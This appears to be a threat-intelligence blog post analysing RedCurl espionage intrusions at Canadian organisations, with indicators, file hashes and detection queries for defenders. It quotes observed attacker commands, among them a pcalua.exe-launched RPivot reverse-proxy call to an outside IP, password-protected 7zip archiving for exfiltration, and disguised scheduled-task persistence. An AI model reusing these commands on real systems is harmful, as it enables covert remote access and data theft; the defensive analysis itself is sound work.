







In mid to late 2024, Huntress uncovered activity across several organizations in Canada, with similar infrastructure and TTPs used that can be associated with the APT group known as RedCurl (aka Earth Kapre and Red Wolf). This activity goes back as far as November 2023 in the hosts observed by Huntress.
Historically, RedCurl has attacked with the intent of cyberespionage, seeking to remain undetected for long periods of time to access and gather data from emails, corporate documents, and other confidential files from their victims—they don’t usually encrypt systems, steal money, or even demand a ransom for the data they steal from the victim while in their network. RedCurl has targeted large wholesale retailers in the past as well as companies in the finance, tourism, insurance, construction, and consulting industries.
Here, we aim to demonstrate the interesting and unique tactics utilized by RedCurl and highlight similarities between the attacks we observed and previously documented attacks. We’ll also provide some insights and guidance on what can be learned from these incidents and how to detect similar techniques that RedCurl or any other malware or adversaries could use in the future.
The Huntress Security Operations Center (SOC) received an alert on a host that had recently installed the Huntress agent: a 7zip binary executed from a suspicious location, which triggered an alert. From there, we found related persistence on the host. We discovered several scheduled tasks that were used to execute the Windows Program Compatibility Assistant (pcalua.exe), which then executed a malicious binary. We later identified other tasks that used pcalua.exe to run Python scripts. The Python script used in the command (cl.py) is exactly the same as the RPivot (proxy tool) script called client.py. This is used to start a connection to a proxy, presumably to connect back to a remote server for Command and Control. We also found some evidence suggesting that data may have been collected, archived, and exfiltrated to cloud storage.
Upon investigation of the initial host, we identified the same tradecraft used on additional hosts and at various other organizations. We uncovered three intrusions across three different organizations that were all fully or partially located in Canada. The activity observed in these attacks all match very closely with known behaviors from RedCurl, and much of the behavior is fairly unique and distinct from other similar procedures from more common malware or other groups. RedCurl continues to change and modify some of their procedures, adding new wrinkles here and there to make detection more difficult.
While the intent and methods used in the cases we observed match closely with known RedCurl behavior, the specific techniques and infection chain used (as we were able to observe) differed slightly from previous reported cases.
While we weren’t able to obtain all the files used (many were deleted by the malware very quickly, and we didn’t observe many of the cases all the way from the initial infection), we did find some executables and batch scripts that we were able to analyze. In one of the batch files, the attackers utilized PowerShell to download files called revtun1.tmp and revtun2.tmp from bora.teracloud[.]jp/dav using HTTP GET requests crafted within the PowerShell commands. The files downloaded are then extracted with 7zip, using a password stored in the batch file.
This specific behavior was used by RedCurl in the past, with very similar scripts, commands, and variable names designed to craft HTTP requests with PowerShell to download files, unpack, and execute them (as well as archiving files and uploading those files). These functions were carried out in the past by RedCurl.Extractor and RedCurl.FSABIN (modules identified by Group-IB in their report "RedCurl Awakening"). They set up and perform data extraction from the infected system.

Then, the script uses Python to execute client.py (RPivot tool from Github) and connect to an IP and port stored as variables in the script.
set srv=193.176.158[.]30
set port=40141
A couple of commands are executed to do a directory listing next, as well as collect current running processes on the host (via WMIC) and output the results to two different files. These files are then archived and encrypted with 7zip in a password-protected file (the original files are then deleted), and then sent in HTTP PUT requests using PowerShell to the same bora.teracloud[.]jp/dav domain from where files were previously downloaded. Any created directories or files are also removed by the script (including the script file itself).
One particularly interesting part of the script:
gci .\*.exe | foreach {if(($_.VersionInfo).InternalName -eq '7za'){$syspack = $_.Fullname}};
Using 7zip in this manner, specifically storing the executable path in a PowerShell variable called $syspack to be called later, has also been documented by Group-IB as a procedure utilized by RedCurl.

On some systems, we clearly found evidence of the files being extracted with 7zip, placed in a new directory under C:\programdata, as well as persistence to execute a tunnel using the RPivot tool (Python script).
"C:\ProgramData\7za.exe" x -aoa -pdQEXZCJd<redacted> revtun3ag.tmp -oC:\ProgramData\ControlsUp
pcalua.exe -a conhost.exe -c --headless C:\ProgramData\ControlsUp\python.exe C:\ProgramData\ControlsUp\cl\cl.py --s 188.130.207[.]253 --p 10310
We also observed evidence that files were being collected, archived, and exfiltrated back out to a cloud storage location.
"C:\ProgramData\7za.exe" a -pgdxx38a6SVd<redacted> -mhe=on -v50m -sdel -y temp17000c\<redacted>_rt3_22169.tmp temp1321The heavy use of 7zip for archiving and unarchiving files, creating HTTP requests with PowerShell to download and upload files to and from a C2, and the use of Python scripts to create tunnels are all techniques associated with RedCurl. However, they appeared to be executed in a slightly different manner than previously observed.
In addition to pcalcula.exe being used to run Python scripts, RedCurl also brings a piece of malware we’re calling RedLoader, which has simple backdoor capabilities. It employs a number of obfuscation techniques such as dynamic DLL resolution, string encryption, and junk C2 addresses. This binary was extremely similar to the backdoor that was observed in the TrendMicro report.
The initial DLL names (primarily bcrypt.dll) are decrypted using a rolling XOR routine:

After, the initial functions are dynamically resolved using GetProcAddress from bcrypt.dll and create a series of function pointers for use later in the program. The names of the functions are encrypted strings, also decrypted by the rolling XOR.

After these DLLs are resolved, they are used to generate symmetric keys for further decryption of more sensitive (or suspicious) DLL names. A SHA256 hash of a key (PpMYfs0fQp5ERT) is used to generate a symmetric key for AES.

One of the more interesting techniques used in these incidents is the use of the LOLBin Pcalua.exe to execute malware and commands. This method of Indirect Command Execution, and specifically to use Python to set up reverse proxies (RPivot tool), matches the new RedCurl behavior observed by TrendMicro.
Using native Windows binaries to carry out attacks isn’t new, and this particular binary isn’t a new LOLBin either. However, it is a much less common example. Few other groups or malware are known to use this technique. Generally, adversaries continue to use living-off-the-land (LOTL) techniques more and more, and this is just another example of a group adding another LOTL technique to their arsenal. Our 2024 Cyber Threat Report highlights that 29% of attacks against small and mid-sized businesses in 2023 involved LOTL techniques. This was followed by a February 2024 Joint Guidance from CISA (and various other government agencies) called “Identifying and Mitigating Living Off the Land Techniques” designed to educate on the dangers of LOTL techniques and guidance for detecting and mitigating these attacks. This was followed up with the creation and release of another joint effort document called "Identifying and Mitigating Living Off the Land Techniques" which can be found on the Australian Signals Directorate website, which provides specific examples and a table of all the documented techniques found organized by MITRE Tactic utilized by the technique.

In April 2024, the "Honeywell 2024 USB Threat Report" highlighted the problem and the pervasiveness of using LOTL techniques, especially in OT environments. Even more recently, in August 2024, the “ThreatDown State of Ransomware Report” was released, which noted (per a press release from Malwarebytes) that one of the “Top Three Ransomware Trends” was a shift toward increasing usage of LOTL techniques. Ransomware groups continue to use native binaries and tools to accomplish their goals in a manner that can be difficult to distinguish from normal system administration activity without the benefit of a human-powered SOC monitoring and investigating it. Most recently, on August 21, 2024, another document called "Best practices for event logging and threat detection" was published, which again highlighted the heavy use of LOTL techniques and gave guidance on setting up proper logging to detect these attacks.
The most common technique we saw used in these incidents was the use of pcalua.exe in scheduled tasks to execute malicious files and scripts. The scheduled tasks were named similarly to common legitimate Windows scheduled tasks to blend in and appear normal.
SystemSoundsService 0342315bc04edd2
C:\Windows\system32\pcalua.exe
-a C:\Windows\system32\config\systemprofile\AppData\Local\Multimedia\mx0342315bc04edd2c.exe

Interestingly, the use of pcalua.exe was not mentioned specifically in many of the threat reports or LOTL advisory documents, making it among one of the more unique LOLBins that isn’t being used nearly as frequently as many others.
The attackers usedpcalua.exeto launch the malware via scheduled tasks. This binary executed a batch script, which then launched PowerShell to unarchive files with 7zip and add them to the system."C:\ProgramData\7za.exe" x -aoa -p<redacted> revtun3ag.tmp -oC:\ProgramData\ControlsUpAdditional commands are executed to archive files and exfiltrate them to cloud storage."C:\ProgramData\7za.exe\" a -p<redacted> -mhe=on -v50m -sdel -y temp17000c\\<redacted>_rt3_22169.tmp temp13211

We also saw the Python reverse proxy launched via pcalua.exe.
pcalua.exe -a conhost.exe -c --headless C:\ProgramData\ControlsUp\python.exe C:\ProgramData\ControlsUp\cl\cl.py --s 188.130.207[.]253 --p 10310
WiFiTask da76918700ee0725
pcalua.exe
-a C:\Windows\system32\config\systemprofile\AppData\Local\WCM\mbda76918700ee0725.exe
ChromeBrowserAgent_b573da80-8a69-4911-91d6-176be9263783_SFIyLVBD
pcalua.exe
-a C:\Users\<redacted>\AppData\Roaming\VirtualStore\ChromeD_SFIyLVBD.exe -c 74GdSsHn1GCJupKW8ft
EnableLicenseAcquisitionHost 94e668b9cf869b4c
pcalua.exe
-a C:\Users\<redacted>\AppData\Local\SubscriptionMonitor\uo94e668b9cf869b4c.exe
SilentCleanup 6db9110b3989a881
pcalua.exe
-a C:\ProgramData\DiskCleanup\om6db9110b3989a881.exe
Usb-Notifications bfa6a97da7711221
pcalua.exe
C:\Windows\system32\config\systemprofile\AppData\Local\USB\qpybfa6a97da7711221.exe
SilentCleanup 6db9110b3989a881
pcalua.exe
-a C:\ProgramData\DiskCleanup\om6db9110b3989a881.exe
We also saw additional scheduled tasks, which are likely related activity that used pcalua.exe to call pythonw.exe and execute a script to start reverse proxy tunnels. This seems to have been on some of the older infections, and may have been a procedure that had been changed more recently (where the Python reverse proxy tunnels were created directly, as a child process of the malicious binary running as a scheduled task instead of as a separate task).
One of the domains we observed in the files we found was mainsts-01.cn.alphastoned[.]pro. A similar domain was observed by TrendMicro. Research on this domain shows a number of similar domains over time. This particular domain we observed has resolved to three different IP addresses: 172.67.214[.]172, 104.21.37[.]229, and 23.254.224[.]79. The domain name and the IP address 23.254.224[.]79 form a connection to the activity observed by TrendMicro, showing a strong connection to the infrastructure associated with RedCurl.


We also observed the use of legitimate cloud storage for exfiltration (bora.teracloud[.]jp), a technique that RedCurl has been known to use.
The events we observed and discussed in this blog revolved mainly around scheduled tasks, 7zip, pcalua, and scripts using PowerShell, Windows command shell, and Python.
The pcalua.exe usage is interesting and will be fairly uncommon in most environments. Some software may be executed this way, though, so we recommend baselining your environment, if possible, to filter out any legitimate use of pcalua to execute files. You can use the following ES|QL query to begin searching in your environment:
WHERE (process.name == “pcalua.exe” and process.command_line == “ -a”)
Then, you can utilize a Sigma rule for basic Pcalua.exe Execution and add any filters for normal activity you observe.
If you have the Microsoft-Windows-TaskScheduler/Operational event log enabled, you can search for tasks that are created that execute pcalua.exe, which may be malicious. The following query will search for new scheduled tasks created where the path of the file executed in the task ends with \pcalua.exe. This would match the tasks shared above.
WHERE (winlog.event_id == "129" and (ends_with(winlog.event_data.Path, "\\\\pcalua.exe")))
The event log contains a TaskName field with the name of the task and an ActionName field that contains the executable that will be triggered by the task.

This is the same data you would see under Details in the Actions tab in the Task Scheduler GUI.

You could also get the same information from PowerShell (called Arguments and Execute here) by running the command:
Get-ScheduledTask -TaskName "[task name]" -Verbose | Select -ExpandProperty Actions

The Sigma rule Scheduled Task Executed Uncommon LOLBin contains the right logic for this, but would just need the addition of \pcalua.exe to the list of paths it’s looking for in order to match on this activity. Event ID 129 under the Microsoft-Windows-TaskScheduler/Operational log is created when a scheduled task executes and the process is started (not creation of the task itself, which is typically Security Event ID 4698 but does not contain the same details about the task). In addition to Event ID 129, Event ID 200 is created when the Actions executable process itself is started. And Event ID 201 is created when the action is completed.

Any of these event IDs that contain\pcalua.exe in the ActionName or Path fields are worth investigating further, assuming you don’t have legitimate scheduled tasks that contain this binary that execute on a regular basis.
WHERE ((winlog.event_id == "200" or winlog.event_id == "201") and (ends_with(winlog.event_data.ActionName, "\\\\pcalua.exe")))
RedCurl uses many different batch files as well as PowerShell and Python scripts to execute their attacks. Detecting malicious behavior using these common shells and scripting languages can be difficult due to the large number of software products that use them and normal administrative activity that uses the same processes. Baselining their usage in your environment, especially knowing which software is used and which users and computers are likely to have this type of activity occur, is often the most effective way to combat this. Proper logging policies and strategies are also key to ensuring you have visibility of any activity that occurs and a method for detecting malicious behaviors and tuning out normal behaviors.
One thing that may be valuable to examine in your environment is Python scripts that make network connections. You can detect this with a Sigma rule that looks at network traffic and the process creating that traffic, looking for Python executables in those events while filtering out some normal activity.
Alternatively, you can hunt for the same activity by running queries through process data looking for python.exe or pythonw.exe with commands that include an IP address, perhaps using a simple regex: \d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3} (there are more complicated and specific ways to do this as well—you can find an example on ihateregex.io). So an ES|QL query might look like:
WHERE (process.name == “python.exe” or process.name == “pythonw.exe”)and process.command_line rlike “.*\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3.*”
This query would match the command found in a batch script (also observed in process data) from these incidents:
start "" "%pdir%\pythonw.exe" %pdir%\rpv\client.py --server-ip %srv% --server-port %port%
This query would likely have a number of legitimate matches in many development environments where Python is used frequently or by certain software that utilizes Python, but it would at least be a great way to start looking at this data and see what activity is happening.
RedCurl typically also uses 7zip heavily to extract files from password-protected archives and to archive files into a password-protected file for data exfiltration. 7zip is a very common utility, and it can be difficult to determine if something is malicious from the command line alone. There is a Sigma Process Creation Threat Hunting rule “Extracting password protected files with 7zip” that can be helpful to start looking at some of this activity, and it could work well in your environment if this alone would be anomalous behavior.
Another detection opportunity would be to start looking for more specific behavior of Query for creating password-protected archive files with 7zip and deleting the original files with the -sdel flag:
WHERE ((winlog.event_data.Description like "*7-Zip*" or (process.name == "7z.exe" or process.name == "7zr.exe” or process.name =="7za.exe") or (winlog.event_data.OriginalFileName == "7z.exe" or winlog.event_data.OriginalFileName == "7za.exe")) and (process.command_line rlike ".* -p.*" and process.command_line rlike ".* a .*" and process.command_line rlike ".* -[sdel].*"))
Simply looking for PowerShell that spawns 7zip might be interesting as well. Any activity you may find doing this is likely a regular occurrence from a particular software or process, and would be easy to filter out this known activity. Hunting for this particular process chain would catch a good amount of the observed RedCurl activity and some other possibly interesting events. The DFIRReport noted in their report from August 26, 2024 that this same technique was used by BlackSuit Ransomware to archive data with 7zip as result of a PowerShell script (this process chain was found in Sysmon Event ID 1 for process creation) to prepare for exfiltration. You could use an ES|QL query similar to this to get started hunting:
WHERE ((winlog.event_data.Description like "*7-Zip*" or (process.name == "7z.exe" or process.name == "7zr.exe” or process.name =="7za.exe") or (winlog.event_data.OriginalFileName == "7z.exe" or winlog.event_data.OriginalFileName == "7za.exe")) and process.parent.name == “Powershell.exe”
NOTE: The queries above should be made case insensitive, if possible in your environment, for the best results.
The activity observed in this attack highlights the importance of constantly monitoring your environment for anomalous behaviors. When a threat actor is motivated by cyberespionage, it drives them to remain undetected for as long as possible. This means that they’ll choose methods intended to blend into the environment as much as possible using LOTL techniques and other software often used legitimately. This way, they can remain undetected and gather more information without tripping detections and alerting anyone to their presence. Many of the commands we observed could also be found during perfectly normal activity from legitimate processes. Detecting this type of activity can be difficult without creative ways to hunt for new and interesting behaviors in the network. The more layers of defense you have in place, the more likely it is that one layer will surface some interesting activity and potentially uncover a serious attack from a highly motivated threat actor who may be interested in the data that can be found in your network.
| File | SHA256 Hash |
|---|---|
| C:\Windows\System32\config\systemprofile\AppData\Local\WCM\mbda76918700ee0725.exe | 574a55706697d7e0109cf920ae6e0047cd7a802c9ad457e3b68e7802f3f902ef |
| C:\Windows\System32\config\systemprofile\AppData\Local\WCM\9b1a7691.dat | 6d85ad9e14a23ed6bf700f636273b30f53c54267d0f624c8ff7bc0008f7db4f7 |
| C:\Windows\System32\config\systemprofile\AppData\Local\WCM\nzjetzkuzk.exe (7zip) | 8117e40ee7f824f63373a4f5625bb62749f69159d0c449b3ce2f35aad3b83549 |
| C:\Windows\system32\config\systemprofile\AppData\Local\USB\qpybfa6a97da7711221.exe | c75048a4933c3061f6cd02c8ca96ed524166fce4cc4b9e0c7ea6ac8295dc3c47 |
| C:\Windows\system32\config\systemprofile\AppData\Local\USB\9b1aa6a9.dat | 1935692d1c4492f99c969d11d81481aea736f3899b1f55af9c8f6cf6ca9b839c |
| C:\Windows\system32\config\systemprofile\AppData\Local\USB\rviinjvrutkhyc.exe (7zip) | 8117e40ee7f824f63373a4f5625bb62749f69159d0c449b3ce2f35aad3b83549 |
| C:\ProgramData\DiskCleanup\om6db9110b3989a881.exe | 904669bd897dbb99561ef080d9818ff4bc9c106aa476d25b992439cdea4d1b0b |
| C:\ProgramData\DiskCleanup\133ngc.bat | 9bdf91507fb4f3772a6d66a78f0f1f44075eefba4af65094c374f9d72e25bade |
| C:\ProgramData\DiskCleanup\afs1f549b1aa7893d03.exe | ff3706e94d9b769f78e4271928382426cb034b11c5a0f6a8ffea35726cc03692 |
| C:\ProgramData\DiskCleanup\9b1ab911.dat | 01d94de4d104f6df121f97bae9cbbfada5a9cd4c3af0e1c403271d8284815cad |
| C:\Windows\system32\config\systemprofile\AppData\Local\Multimedia\mx0342315bc04edd2c.exe | 9d667de8a99e757176cea1aa0af0d81972005d4abf3b7aff942d8c30fb151e35 |
| C:\Windows\System32\config\systemprofile\AppData\Local\Multimedia\9b1a4231.dat | 5a8314cbdccc7362a100b9db92b05597dad37c13b4cbb7b0fd1ef58d625dd454 |
| C:\Windows\System32\config\systemprofile\AppData\Local\Multimedia\zvkrquna.exe (7zip) | ea308c76a2f927b160a143d94072b0dce232e04b751f0c6432a94e05164e716d |
| C:\ProgramData\ControlsUp\cl\cl.py | 4af2c0c6087f9410cf57af4cf7eb09b5a3038bb78f4e50625402e32ad9662e66 |
| Domains | Associated IP Addresses | Purpose | Date First Observed | Date Last Observed |
|---|---|---|---|---|
| bora.teracloud[.]jp | 103.139.238[.]168 | Exfiltration to Cloud Storage | 2024-04-14 | 2024-08-22 |
